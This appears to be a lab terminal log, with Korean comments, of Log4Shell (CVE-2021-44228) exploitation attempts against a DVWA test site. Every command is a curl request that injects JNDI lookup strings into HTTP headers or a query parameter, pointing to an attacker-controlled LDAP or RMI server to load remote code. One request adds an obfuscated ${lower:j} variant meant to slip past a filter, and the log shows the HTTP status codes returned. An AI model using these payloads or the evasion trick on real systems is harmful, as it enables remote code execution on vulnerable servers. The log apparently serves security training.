 공격자 att@192.168.0.202 — 08 Log4Shell (CVE-2021-44228)
# User-Agent 헤더와 q 파라미터 두 곳에 JNDI 조회 문자열을 넣는다 (q 는 URL 인코딩된 같은
문자열)
att@attacker:~$ curl -s -o /dev/null -w "HTTP %{http_code}\n" -H 'User-Agent: ${jndi:lda
p://192.168.0.202:1389/a}' "http://dvwa.ccc.com/?q=%24%7Bjndi%3Aldap%3A%2F%2F192.168.0.20
2%2Fa%7D"
HTTP 403
# 난독화 변형 — ${lower:j} 는 Log4j 가 'j' 로 바꿔 읽는다
att@attacker:~$ curl -s -o /dev/null -w "HTTP %{http_code}\n" -H 'X-Api-Version: ${${lowe
r:j}ndi:ldap://192.168.0.202:1389/b}' -A '${jndi:rmi://192.168.0.202:1099/c}' http://dvwa.
ccc.com/
HTTP 302